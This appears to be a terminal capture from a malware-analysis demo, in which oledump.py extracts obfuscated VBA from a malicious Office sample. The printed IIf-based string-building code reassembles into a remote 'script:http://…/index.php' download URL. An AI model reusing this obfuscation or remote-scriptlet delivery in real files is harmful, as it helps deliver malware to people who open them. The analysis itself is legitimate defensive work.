 Demo — bash — 136×37
TextPointer26 = TextPointer26 + IIf((213 + 426) = 639, "B&", "6tTRK")
TextPointer26 = TextPointer26 + IIf((229 + 458) = 687, "33", "U")
TextPointer26 = TextPointer26 + IIf((188 + 376) = 564, "=U", "M")
TextPointer26 = TextPointer26 + IIf((18 + 36) = 54, "Xy", "6f")
TextPointer26 = TextPointer26 + IIf((280 + 560) = 840, "6B", "Q")
TextPointer26 = TextPointer26 + IIf((22 + 44) = 66, "W", "rfE")
Demo$ clear
Demo$ ./oledump.py -s 8 -v 2f87105fea2d4bae72ebc00efc6ede56.vir.zip | grep IIf | awk -F , '{print $2}'
"sc"
"ri"
"pt"
":h"
"tt"
"p:"
"//"
"ii"
"as"
"ud"
"qj"
"wn"
"eq"
"as"
".c"
"om"
"/4"
"64"
"62"
"52"
"/i"
"nd"
"ex"
".p"
"hp"
"?S"
"Q="
"JG"